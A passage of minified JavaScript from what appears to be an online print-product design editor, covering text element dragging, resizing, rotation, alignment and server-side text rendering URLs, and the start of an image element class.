Math.ceil((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.floor((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.ceil(f.bleedSize):r.hAlign="left";break;case Math.floor(f.bleedSize):r.hAlign="left";break;default:r.hAlign="none"}oStudio.ui.elementManager.updateToolbarAlignControls(),this.type==1&&(this.rotation==90||this.rotation==270?(this.element.WAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)):(this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),this.setRtTimeout(),this.img.src=this.getURL())},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),u,i,n,t;this.touchAble?(u=f.pageX-r.dragDiffX,i=f.pageY-r.dragDiffY):(u=f.clientX-r.dragBoxStrX,i=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-u,t=r.dragBoxStrH-i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW-u,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n);break;case 2:n=r.dragBoxStrW-u,t=r.dragBoxStrH+i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-i,t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 2:t=r.dragBoxStrH+i,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+u,t=r.dragBoxStrH-i,n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW+u,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+u,t=r.dragBoxStrH+i,n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize(!1)},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img=new Image,this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_TextDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.dragger.style.overflow="hidden",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_TextBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.element.RowNo>1&&this.initDragBoxes(),this.dragStartX=0,this.dragStartY=0,this.dragDiffX=0,this.dragDiffY=0,this.dragMinX=0,this.dragMaxX=0,this.dragMinY=0,this.dragMaxY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),s.moveText(i-r.dragStartX,t-r.dragStartY,1,1,r.index)},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.touchAble?(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||r.textEdited==0&&(r.textEdited=1,r.container.style.cursor="move",EventUtil.addEventHandler(r.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),r.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),r.textBox.value.replace("\n","").replace("\r","")!=r.defaultValue.replace("\n","").replace("\r","")||r.isUserEnter||(r.textBox.value="",r.newValue=r.textBox.value,r.setRtTimeout(),r.img.src=r.getURL())):oStudio.ui.elementManager.textElements[r.index].textBox.focus(),s.dragEnd()},this.img.onload=function(){var n,i,t;oStudio.itemConfig.isAutoSize&&(n=oStudio.global.loadCookie(r.identityNumber),n!==""&&(r.style.fontSize=n)),this.width<=f.textDesignWidth&&this.height<=f.textDesignHeight?(bUsePNGFilter?(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+escape(r.getURL())+"')",r.imgHolder.style.filter=i+t,r.imgHolder.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):r.imgHolder.src=this.src,r.value=r.textBox.value===""?"":oStudio.itemConfig.isAutoSize?r.textBox.value:r.newValue,r.updateSize(),r.updatePosition(),r.saveStyle()):(oStudio.itemConfig.isAutoSize||r.resetStyle(),r.addUserMsg("Operation Cancelled: Text Size is Too Large.")),r.removeRtMsg(),oStudio.ui.elementManager.updateToolbarStyleControls(),u.disabled=!1},this.img.onerror=function(){r.addUserMsg("Font Error: Please Choose Another Font."),r.removeRtMsg(),u.disabled=!1},this.setRtTimeout(),this.img.src=this.getURL()}TextElement.prototype=new Element,TextElement.prototype.finalize=function(){this.element.Mode!=7&&(this.element.RowNo>1?this.hAlign="none":this.hAlign==="right"&&this.rx<Math.round(oStudio.math.fullWidth-oStudio.math.bleedSize)&&(this.hAlign="none"),this.element.XAbs=this.rotation==0&&(this.hAlign==="right"||this.hAlign==="center")?Math.round(oStudio.math.bleedSize/oStudio.ui.scale/oStudio.math.bigResOverScreenRes/2):Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),oStudio.composition.IsPenText2Lines||(this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=this.type==1||this.rotation==90||this.rotation==270||this.rotation==180?Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes):Math.round(oStudio.math.textDesignWidth/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.FontSize=Math.round(this.fontSize/oStudio.math.bigResOverScreenRes),this.element.FontFace=this.fontFamily,this.element.FontStyle=this.italic?"Italic":"Normal",this.element.FontWeight=this.bold?"Bold":"Normal",this.element.TextUnderline=this.underline?"Underline":"None",this.element.TextColor=oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?this.color.substr(1,6).rgbToCMYK():this.color.toString(),this.element.HAlign=this.hAlign==="right"?1:this.hAlign==="center"?.5:0,this.element.RowNo>1&&this.hAlign!==this.hAlignMulti&&(this.element.HAlign=this.hAlignMulti==="right"?1:this.hAlignMulti==="center"?.5:0,this.hAlignMulti==="right"||this.hAlignMulti==="center")),this.element.Value=this.isUserEnter||this.value.replace("\n","").replace("\r","")!==this.defaultValue.replace("\n","").replace("\r","")?this.value:this.element.IsEditable?this.value:"",this.element.Deleted=this.deleted,this.element.Rotation=this.rotation},TextElement.prototype.getURL=function(){var i=this.newValue,n=this.style,r,t,u;return i=i.replace(/\+/g,"%2B;"),i=escape(i),r="left",this.element.RowNo>1&&(r=this.hAlignMulti),t="value="+i+"&family="+n.fontFamily+"&size="+n.fontSize+"&bold="+n.bold+"&italic="+n.italic+"&underline="+n.underline+"&color="+escape(n.color)+"&scalefactor="+oStudio.composition.ScaleFactor+"&studioscale="+oStudio.ui.scale+"&halign="+r+"&rotate="+this.rotation+"&unit=pt",this.type==1&&(t+="&w="+this.element.WAbs+"&h="+this.element.HAbs),oStudio.itemConfig.isAutoSize?(u=Math.floor(oStudio.math.textDesignWidth/oStudio.math.bigResOverScreenRes),t+="&lmtW="+u+"&autosize=1&identity="+this.identityNumber):t+="&autosize=0","TextImage.axd?"+t},TextElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,500);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},TextElement.prototype.updatePosition=function(){var r=oStudio.math,y=r.designHeight,p=r.designWidth,n=r.bleedSize,u,e,t;oStudio.itemConfig.isStamp&&(n=oStudio.config.stampMargin);var i=r.fullWidth,s=r.fullHeight,h=this.container.offsetLeft,o=this.container.offsetTop;if(this.fixHAlign&&(this.fixHAlign=0,this.hAlignMulti==="right"?(u=this.x+oStudio.math.fullWidth-oStudio.math.bleedSize-this.w-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px"):this.hAlignMulti==="center"&&(u=this.x+oStudio.math.fullWidth/2-this.w/2-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px")),oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)this.container.style.left=i/2-this.w/2+"px";else{Math.round(o)<Math.round(n)?this.container.style.top=n+"px":Math.round(o+this.h)>Math.round(s-n)&&(this.container.style.top=s-this.h-n+"px"),this.hAlign!="right"&&this.hAlign!="center"&&Math.round(h)<Math.round(n)?this.hAlign="left":Math.round(h+this.w)>Math.round(i-n)&&(this.hAlign="right"),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(t=new Array(4),t=e.split("|"),szX=t[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=t[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=t[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=t[3]*oStudio.composition.ImgResBig*oStudio.ui.scale);switch(this.hAlign){case"right":this.container.style.left=oStudio.itemConfig.isStamp?i-this.w-n+"px":t==null?i-this.w-n+"px":szX+n/2+szW-this.w+"px";break;case"center":this.container.style.left=t==null?(i-this.w)/2+"px":szX+n/2+szW/2-this.w/2+"px";break;case"left":this.container.style.left=t==null?n+"px":szX+n/2+"px"}if(this.element.Mode==7){var f=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,a=this.element.XAbs*f+oStudio.math.bleedSize/2,c=this.element.YAbs*f+oStudio.math.bleedSize/2,l=this.element.WAbs*f,v=this.element.HAbs*f;this.container.style.left=a+(l-this.w)/2+"px",this.container.style.top=c+(v-this.h)/2+"px"}}oStudio.ui.elementManager.updateToolbarAlignControls()},TextElement.prototype.onKeyUp=function(n){var i=this,t,r;i.textBox.value!==i.defaultValue&&(i.isUserEnter=1),t=n.keyCode,this.newValue=this.textBox.value,r=!(t<46||t>=112&&t<=123)||t===8||t===32,r&&(this.setRtTimeout(),oStudio.itemConfig.isAutoSize?oStudio.ui.elementManager.autoFontSize():this.img.src=this.getURL())},TextElement.prototype.onFocus=function(){var t=this;oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||t.textEdited==0&&(t.textEdited=1,t.container.style.cursor="move",EventUtil.addEventHandler(t.container,mousedown,function(){t.onMouseDown(EventUtil.getEvent())}),t.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),t.textBox.value.replace("\n","").replace("\r","")!=t.defaultValue.replace("\n","").replace("\r","")||t.isUserEnter||(this.element.IsEditable||(this.textBox.value=""),this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.onBlur=function(){var t=this;oStudio.global.disableSelection(document.body),t.textBox.value===""?oStudio.itemConfig.isAutoSize||(t.textBox.value=t.defaultValue,t.isUserEnter=0):(this.newValue=this.textBox.value,this.setRtTimeout(),oStudio.itemConfig.isAutoSize?(this.textBox.style.backgroundColor="#FFFFFF",oStudio.ui.elementManager.autoFontSize()):this.img.src=t.getURL(),this.removeRtMsg(),this.rebinded==0&&sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&(this.rebinded=1,oStudio.ui.toolbar.removeApprovePopupFunc()))},TextElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||oStudio.ui.elementManager.selectTextElements(t.index),t.element.Mode!=7&&(oStudio.ui.elementManager.setDragLimits(t.index),t.dragStartX=t.container.offsetLeft,t.dragStartY=t.container.offsetTop,t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp))},TextElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),this.element.Mode==7&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index+"&FrameW="+this.element.W+"&FrameH="+this.element.H,"","width=820px,height=780px,resizable=0,scrollbars=1")},TextElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,r.img.style.overflow="hidden",r.img.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},TextElement.prototype.resetStyle=function(){this.style.fontSize=this.fontSize,this.style.fontFamily=this.fontFamily,this.style.italic=this.italic,this.style.bold=this.bold,this.style.underline=this.underline,this.style.color=this.color},TextElement.prototype.saveStyle=function(){this.fontSize=this.style.fontSize,this.fontFamily=this.style.fontFamily,this.italic=this.style.italic,this.bold=this.style.bold,this.underline=this.style.underline,this.color=this.style.color},TextElement.prototype.updateStyle=function(n){var t=this;this.style.fontSize=n.fontSize===null?this.fontSize:n.fontSize,this.style.fontFamily=n.fontFamily===null?this.fontFamily:n.fontFamily,this.style.italic=n.italic===null?this.italic:n.italic,this.style.bold=n.bold===null?this.bold:n.bold,this.style.underline=n.underline===null?this.underline:n.underline,this.style.color=n.color!==null?n.color.length===7?n.color:this.color:this.color,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateAlign=function(n){this.hAlign=n,this.updatePosition(),this.element.RowNo>1&&(this.hAlignMulti=n,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.select=function(){oStudio.itemConfig.isAutoSize||(this.border.style.visibility="visible"),this.textBox.style.backgroundColor="#daeafd",this.selected=1},TextElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.textBox.style.backgroundColor="#FFFFFF",this.selected=0},TextElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;(this.type==0||this.type==1&&this.rotated||this.type==7)&&(this.w=this.img.width,this.h=this.img.height),this.rotated=!1,this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.border.style.width=this.w+"px",this.border.style.height=this.h+"px",n.length>0&&(n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",this.element.RowNo>1&&(n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"))},TextElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topTxtB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botTxtB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftTxtB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtTxtB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},TextElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},TextElement.prototype.addRtMsg=function(){var n=["txt"+this.index,"Loading Imprint ["+this.element.Title+"]..."];oStudio.msg.addRuntimeMsg(n)},TextElement.prototype.addUserMsg=function(n){var t=n+" ["+this.element.Title+"]";oStudio.msg.addUserMsg(t)},TextElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("txt"+this.index)},TextElement.prototype.insertSymbol=function(n){var t=this.textBox.value+n;this.textBox.value=t,this.newValue=t,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.clear=function(){var n="";this.textBox.value=n,this.newValue=n,this.setRtTimeout(),this.img.src=this.getURL(),this.container.style.display="none",this.deleted=!0},TextElement.prototype.resize=function(){var t=this.container.offsetLeft/this.curScale,n=this.container.offsetTop/this.curScale;this.container.style.left=Math.round(t*oStudio.ui.scale)+"px",this.container.style.top=Math.round(n*oStudio.ui.scale)+"px",this.element.RowNo>1&&(this.w=this.w/this.curScale*oStudio.ui.scale,this.h=this.h/this.curScale*oStudio.ui.scale,this.updateSize()),this.curScale=oStudio.ui.scale,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateTextElementValue=function(){this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.inactive=function(){this.container.style.cursor="auto",this.eventHandlerRegisters.mouseDown&&(EventUtil.removeEventHandler(this.container,mousedown,function(){this.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=0)},TextElement.prototype.active=function(){var n=this;this.container.style.cursor="move",this.eventHandlerRegisters.mouseDown||(EventUtil.addEventHandler(this.container,mousedown,function(){n.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=1)},TextElement.prototype.rotateLeft=function(){this.rotation+=90,this.rotation==360&&(this.rotation=0),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.rotateRight=function(){this.rotation-=90,this.rotation<0&&(this.rotation+=360),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()};
function ImageElement(n,t,i,r,u){Element.call(this,n,t,i);var f=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.photoElement=typeof r=="undefined"?null:r==null?null:r,this.selected=0,n.OrigW==0?(this.OriginalW=this.w,this.OriginalH=this.h):(this.OriginalW=n.OrigW,this.OriginalH=n.OrigH,f.CalculateOriginalWHAbs()),n.RotationOrigWidth==0?(this.orig_w=this.OriginalW,this.orig_h=this.OriginalH):(this.orig_w=n.RotationOrigWidth,this.orig_h=n.RotationOrigHeight),this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.ResizeMsg="To ensure superior quality, please check your image before approving",this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="move",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,"keydown",function(){EventUtil.getEvent().keyCode===46&&f.manager.clear()}),EventUtil.addEventHandler(this.container,mousedown,function(){f.onMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){f.onDoubleClick(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var i=EventUtil.getEvent(),t,n;f.touchAble?(t=i.pageX-f.dragDiffX,n=i.pageY-f.dragDiffY):(t=i.clientX-f.dragDiffX,n=i.clientY-f.dragDiffY),f.container.style.left=t+"px",f.container.style.top=n+"px",f.photoElement!=null&&(f.photoElement.container.style.left=t+"px",f.photoElement.container.style.top=n+"px")},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempMouseUp),f.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var r=f.container.offsetLeft,u=f.container.offsetTop,n=f.w,t=f.h,e=oStudio.math.bleedSize,o=oStudio.math.fullWidth,s=oStudio.math.fullHeight,l=oStudio.math.textDesignWidth,a=oStudio.math.textDesignHeight,c=oStudio.math.textDesignWidth+e,h=oStudio.math.textDesignHeight+e;parseFloat(this.partialDesignAsIcon[0])==0?(r<e&&r>0?(r=0,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))):r+n>c&&r+n<o&&(r=o-n,r<e&&r>0&&(i=o/n,n=n*i,t=t*i,r=o-n,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))),u<e&&u>0?(u=0,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i))):u+t>h&&u+t<s&&(u=s-t,u<e&&u>0&&(i=s/t,t=t*i,n=n*i,u=s-t,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i)))):(r<e?(r=e,r+n>c&&(i=l/n,n=n*i,t=t*i,u+t>h&&(i=a/t,t=t*i,n=n*i))):r+n>c&&(r=o-e-n,r<e&&(i=l/n,n=n*i,t=t*i,r=e,u+t>h&&(i=a/t,t=t*i,n=n*i))),u<e?(u=e,u+t>h&&(i=a/t,t=t*i,n=n*i,r+n>c&&(i=l/n,n=n*i,t=t*i))):u+t>h&&(u=s-e-t,u<e&&(i=a/t,t=t*i,n=n*i,u=e,r+n>c&&(i=l/n,n=n*i,t=t*i)))),f.container.style.left=r+"px",f.container.style.top=u+"px",f.w=n,f.h=t,f.updateSize(),f.photoElement!=null&&(f.photoElement.container.style.left=r+"px",f.photoElement.container.style.top=u+"px",f.photoElement.w=n,f.photoElement.h=t,f.photoElement.updateSize())}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var e=EventUtil.getEvent(),i,u,r,n,t;f.touchAble?(i=e.pageX-f.dragBoxStrX,u=e.pageY-f.dragBoxStrY):(i=e.clientX-f.dragBoxStrX,u=e.clientY-f.dragBoxStrY),r=1;switch(f.dragBoxDirH){case 0:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW-i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW-i,f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW-i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}break;case 1:switch(f.dragBoxDirV){case 0:t=f.dragBoxStrH-u,f.container.style.top=f.dragBoxOffY+u+"px",r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg));break;case 2:t=f.dragBoxStrH+u,r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg))}break;case 2:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW+i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW+i,r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW+i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}}f.rotation==0||f.rotation==360?(f.orig_w=f.w,f.orig_h=f.h):(f.orig_w*=r,f.orig_h*=r),f.updateSize(),f.photoElement!=null&&(f.photoElement.w=f.w,f.photoElement.h=f.h,f.photoElement.container.style.top=f.container.style.top,f.photoElement.container.style.left=f.container.style.left,f.photoElement.updateSize())},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempBoxMouseUp),f.dragEnd()},this.img.onload=function(){var n,i,t;f.updateSize(),bUsePNGFilter?(n=escape(f.getURL(0)),n!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"&&(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+n+"', 